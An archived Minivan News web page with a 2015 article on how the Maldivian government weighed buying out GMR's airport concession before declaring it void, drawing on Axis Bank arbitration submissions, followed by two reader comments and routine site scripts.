class="cat-item cat-item-3"><a href="https://minivannewsarchive.com/category/latest">Latest</a></li><li class="cat-item cat-item-14"><a href="https://minivannewsarchive.com/category/news-in-brief">News in Brief</a></li><li class="cat-item cat-item-5"><a href="https://minivannewsarchive.com/category/politics">Politics</a></li><li class="cat-item cat-item-6"><a href="https://minivannewsarchive.com/category/society">Society &amp; Culture</a></li></ul></div></aside><aside id="block-6" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>December 2025</caption><thead><tr><th scope="col" title="Sunday">S</th><th scope="col" title="Monday">M</th><th scope="col" title="Tuesday">T</th><th scope="col" title="Wednesday">W</th><th scope="col" title="Thursday">T</th><th scope="col" title="Friday">F</th><th scope="col" title="Saturday">S</th></tr></thead><tbody><tr><td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td id="today">4</td><td>5</td><td>6</td></tr><tr><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td></tr><tr><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td></tr><tr><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td></tr><tr><td>28</td><td>29</td><td>30</td><td>31</td><td class="pad" colspan="3">&nbsp;</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://minivannewsarchive.com/date/2015/07">&laquo; Jul</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Other Links</h2><nav class="menu-other-links-container" aria-label="Other Links"><ul id="menu-other-links" class="menu"><li id="menu-item-101359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101359"><a href="https://minivannewsarchive.com/knowledge-hub">Knowledge Hub</a></li><li id="menu-item-101360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101360"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate">Maldives Decides 2013 – select a candidate</a></li><li id="menu-item-101372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101372"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate/candidate-1-gasim-ibrahim">Candidate 1: Gasim Ibrahim</a></li><li id="menu-item-101369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101369"><a href="https://minivannewsarchive.com/candidate-2-dr-mohamed-waheed">Candidate 2: Dr Mohamed Waheed</a></li><li id="menu-item-101370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101370"><a href="https://minivannewsarchive.com/candidate-3-abdulla-yameen">Candidate 3: Abdulla Yameen</a></li><li id="menu-item-101371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101371"><a href="https://minivannewsarchive.com/candidate-4-mohamed-nasheed">Candidate 4: Mohamed Nasheed</a></li></ul></nav></aside></div></div></div><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-96732" class="post-96732 post type-post status-publish format-standard hentry category-politics tag-arbitration tag-axis-bank tag-buyout tag-gmr tag-india tag-maldives-news tag-singapore-arbitration-tribunal"><header class="entry-header"><h1 class="entry-title">Maldives considered GMR buyout, but lacked funds</h1></header><div class="entry-content"><p>The Maldivian government considered buying out the 2010 airport development contract from India’s GMR, but lacking the necessary funds declared the agreement invalid, <em>Minivan News</em> can exclusively reveal.</p><p>The Maldives is now facing a payout to GMR, potentially as high as US$803 million or over half of the state budget, after a Singaporean tribunal last year ruled that the agreement was valid and binding.</p><p>The government, however, expects the compensation claim to amount to US$300 million. The exact figure is yet to be determined by the tribunal.</p><p>Testimony by cabinet ministers and airport company officials &#8211; in a separate arbitration between the government and an Indian bank over the airport deal &#8211; show that ex-president Dr Mohamed Waheed Hassan asked his cabinet to estimate the sum required to buy out the concession agreement from GMR.</p><p>Minivan News has obtained the opening submissions by the government and the Axis Bank made in February and March, respectively.</p><p>According to the submissions, then-minister of youth and sports, Mohamed ‘Mundhu’ Hussain Shareef, said the cabinet did not “have the necessary information to make a reliable calculation, but the potential figures were intimidating … As it was the country would have had difficulty paying even US$200 million.”</p><p>Former defence minister Mohamed Nazim said what the cabinet “did establish was that it was almost certainly more than either MACL [the Maldives Airports Company Pvt. Ltd] or the government was in a position to pay.”</p><p>The inability to buy out GMR led to a political impasse, Shareef said.</p><p>At the time, the Adhaalath Party had issued a six-day ultimatum to the government to nationalise the airport.</p><p>The religious conservative party in alliance with the Progressive Party of the Maldives, the Jumhooree Party and a coalition of NGOs had played a key role in ousting former President Nasheed and bringing his deputy Dr Waheed to power.</p><p>Shareef said the coalition’s opposition to the concession agreement was one of the main reasons behind Waheed assuming the presidency.</p><p>The emergence of the void ab intio or invalid from the outset argument was a way out from the political impasse, he said.</p><p>Ibrahim Mahfooz, a director at the state-owned MACL at the time, said president Waheed had also asked the company for an estimate of the sum required to buyout GMR, but said it was clear to the company’s board that the sum would exceed what they or the government could immediately afford.</p><p>If president Waheed has asked the company to buy out GMR, “I expect that we would have asked for time to attempt to borrow the money and if President Waheed had insisted on our acting immediately, I expect that some of us would have resigned, forcing President Waheed to appoint new board members who were willing to comply,” Mahfooz said.</p><p>At a cabinet meeting on November 27, 2012, ministers unanimously agreed to terminate the deal with GMR.</p><p>“This entire agreement has to be brought to an end, as it is believed by everyone that the agreement is invalid and cannot be continued legally,” Dr Waheed said, according to cabinet meeting minutes submitted to the tribunal.</p><p>Then-vice president Mohamed Waheedudeen said: “This cabinet represents a lot of political parties. Amongst them, almost everyone does not want to renegotiate this agreement, and wants to terminate this agreement.</p><p>“The decision taken today will be for national independence; this country’s existence as nation in the future and making it possible for the coming generations to inherit this nation. And for these reasons the agreement should be terminated.”</p><p>The government’s takeover of the airport led to a cooling of relations between India and the Maldives, with India imposing visa restrictions on Maldivians seeking medical treatment in India and ceasing the export of some construction materials.</p><p>In the submissions obtained by Minivan News, the Maldives said GMR and Axis Bank had successfully lobbied India for the sanctions.</p><p>The restrictions were only lifted after President Abdulla Yameen assumed power in November 2013.</p><p>The Axis Bank is seeking repayment of the US$160 million loan as well as an additional US$10 million as interest and fines from the Maldivian government. The bank contends that state is liable for the loan in the event of an early termination or an expropriation of the airport.</p><p>The government first argued that declaring the concession agreement void ab initio did not amount to an early termination.</p><p>Following the verdict in the GMR tribunal, which said the government had repudiated or refused to honour the terms of the agreement, the government claimed a repudiation did not amount to an early termination.</p><p>The Axis Bank, however, says the GMR arbitration ruling is not applicable in its case, arguing that the bank is not bound by the ruling issued in a separate, private and confidential arbitration.</p><div class="clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'96732','like')" >Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>3</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'96732','dislike')" >Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>1</span>)</span></div><div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-60008" data-post-type="none" ><a href="https://minivannewsarchive.com/politics/gmr-compensation-claim-of-us1-4-billion-eclipses-annual-state-budget-60008" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/28.jpg" alt="GMR compensation claim of US$1.4 billion eclipses annual state budget" width="150" height="150" /></a><a href="https://minivannewsarchive.com/politics/gmr-compensation-claim-of-us1-4-billion-eclipses-annual-state-budget-60008" class="wp_rp_title">GMR compensation claim of US$1.4 billion eclipses annual state budget</a></li><li data-position="1" data-poid="in-96418" data-post-type="none" ><a href="https://minivannewsarchive.com/politics/maldives-blames-gmr-axis-bank-for-sanctions-by-india-after-airport-takeover-96418" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/../files/2015/03/India-Maldives-flags-India-Maldives-relations-bilateral-150x150.jpg" alt="Maldives blames GMR, Axis Bank for sanctions by India after airport takeover" width="150" height="150" /></a><a href="https://minivannewsarchive.com/politics/maldives-blames-gmr-axis-bank-for-sanctions-by-india-after-airport-takeover-96418" class="wp_rp_title">Maldives blames GMR, Axis Bank for sanctions by India after airport takeover</a></li><li data-position="2" data-poid="in-67737" data-post-type="none" ><a href="https://minivannewsarchive.com/politics/government-targets-public-share-sale-in-airport-operator-macl-over-next-seven-days-67737" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/3.jpg" alt="Government targets public share sale in airport operator MACL over next seven days" width="150" height="150" /></a><a href="https://minivannewsarchive.com/politics/government-targets-public-share-sale-in-airport-operator-macl-over-next-seven-days-67737" class="wp_rp_title">Government targets public share sale in airport operator MACL over next seven days</a></li><li data-position="3" data-poid="in-55778" data-post-type="none" ><a href="https://minivannewsarchive.com/politics/maldives-government-denies-us160-million-arbitration-talks-with-axis-bank-55778" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/7.jpg" alt="Maldives government denies US$160 million arbitration talks with Axis Bank" width="150" height="150" /></a><a href="https://minivannewsarchive.com/politics/maldives-government-denies-us160-million-arbitration-talks-with-axis-bank-55778" class="wp_rp_title">Maldives government denies US$160 million arbitration talks with Axis Bank</a></li><li data-position="4" data-poid="in-99998" data-post-type="none" ><a href="https://minivannewsarchive.com/politics/tribunal-rules-against-axis-bank-in-airport-dispute-99998" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/../files/2015/03/GMR-Airport-1-150x150.jpg" alt="Tribunal rules against Axis Bank in airport dispute" width="150" height="150" /></a><a href="https://minivannewsarchive.com/politics/tribunal-rules-against-axis-bank-in-airport-dispute-99998" class="wp_rp_title">Tribunal rules against Axis Bank in airport dispute</a></li><li data-position="5" data-poid="in-96356" data-post-type="none" ><a href="https://minivannewsarchive.com/politics/maldives-faces-second-crippling-payout-of-us170million-in-airport-dispute-96356" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/../files/2015/03/Airport-INIA-terminal-150x150.jpg" alt="Maldives faces second crippling payout in airport dispute" width="150" height="150" /></a><a href="https://minivannewsarchive.com/politics/maldives-faces-second-crippling-payout-of-us170million-in-airport-dispute-96356" class="wp_rp_title">Maldives faces second crippling payout in airport dispute</a></li></ul></div></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://minivannewsarchive.com/politics/maldives-considered-gmr-buyout-but-lacked-funds-96732" rel="bookmark"><time class="entry-date published" datetime="2015-04-22T20:19:16+05:00">April 22, 2015</time><time class="updated" datetime="2015-04-22T22:07:48+05:00">April 22, 2015</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://minivannewsarchive.com/author/3a53230b9fde5ae1">Zaheena Rasheed</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://minivannewsarchive.com/category/politics" rel="category tag">Politics</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://minivannewsarchive.com/tag/arbitration" rel="tag">arbitration</a>, <a href="https://minivannewsarchive.com/tag/axis-bank" rel="tag">Axis Bank</a>, <a href="https://minivannewsarchive.com/tag/buyout" rel="tag">buyout</a>, <a href="https://minivannewsarchive.com/tag/gmr" rel="tag">GMR</a>, <a href="https://minivannewsarchive.com/tag/india" rel="tag">india</a>, <a href="https://minivannewsarchive.com/tag/maldives-news" rel="tag">maldives news</a>, <a href="https://minivannewsarchive.com/tag/singapore-arbitration-tribunal" rel="tag">Singapore arbitration tribunal</a></span></footer></article><div id="comments" class="comments-area"><h2 class="comments-title">
2 thoughts on &ldquo;Maldives considered GMR buyout, but lacked funds&rdquo;</h2><ol class="comment-list"><li id="comment-178173" class="comment even thread-even depth-1"><article id="div-comment-178173" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/a47d642d41713558ea9e7f14d2a46556.jpg?ver=1764425093' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/9f21e8024f9b5f3f3511f29a07a025ad.jpg?ver=1764425093 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">Habibib</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/politics/maldives-considered-gmr-buyout-but-lacked-funds-96732#comment-178173"><time datetime="2015-04-22T17:11:43+05:00">April 22, 2015 at 5:11 PM</time></a></div></footer><div class="comment-content"><p>@ Ms Zaheena Rasheed,<br />
Singapore arbitration tribunal conclusions does not tentamount a payment by the<br />
Government of Maldives for a claim by Gmr. A verification of the claim amount needed to be assessed first before a judicial court proceedings. Moreover, the tribunal's job upto now as far as we know had been to determine whether there was a valid agreement between MACL and Gmr.<br />
I really wonder why Ms Zaheena wants to dupe the public by distorting and misinforming facts. I wish Minivan news will not fail to publish my messages related Gmr as has been upto now.</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'178173','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>5</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'178173','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>2</span>)</span></div><div style="clear:both;"></div></div></article></li><li id="comment-178200" class="comment odd alt thread-odd thread-alt depth-1"><article id="div-comment-178200" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/e5bfc4d3246a1841e2b4932ac1f89019.jpg?ver=1764388311' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/6a9b434d6861f4acf70c62dc10d471d4.jpg?ver=1764388311 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">A Maldivian</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/politics/maldives-considered-gmr-buyout-but-lacked-funds-96732#comment-178200"><time datetime="2015-04-23T13:37:00+05:00">April 23, 2015 at 1:37 PM</time></a></div></footer><div class="comment-content"><p>When the then government and its affiliates first brought up this matter, it and its AG declared and convinced the people that the agreement was "void ab initio" and not a penny would have to be paid to GMR!<br />
But now when the whole thing start to churn the other way around, people want to blame journalists who reports the matter!<br />
Truly we lack something for sure!</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'178200','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>1</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'178200','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li></ol><p class="no-comments">Comments are closed.</p></div><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://minivannewsarchive.com/politics/parliament-reverses-import-duty-hikes-for-garments-and-motorcycles-96725" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Parliament reverses import duty hikes for garments and motorcycles</span></a></div><div class="nav-next"><a href="https://minivannewsarchive.com/politics/court-releases-maldivian-accused-of-kidnapping-bangladeshi-migrant-workers-96756" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Court releases Maldivian accused of kidnapping Bangladeshi migrant workers</span></a></div></div></nav></main></div></div><footer id="colophon" class="site-footer"><div class="site-info">
<a href="https://wordpress.org/" class="imprint">
Proudly powered by WordPress			</a></div></footer></div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/cmsMUIH10/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/js/ba7a9d8ddb483705bfe7efff85f4b18a.js?ver=1dc10"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa5af7b52f474a8085f540a13242b629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-04 22:49:24 -->

<!-- Page cached by LiteSpeed Cache 6.3.0.1 on 2025-12-04 22:49:24 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->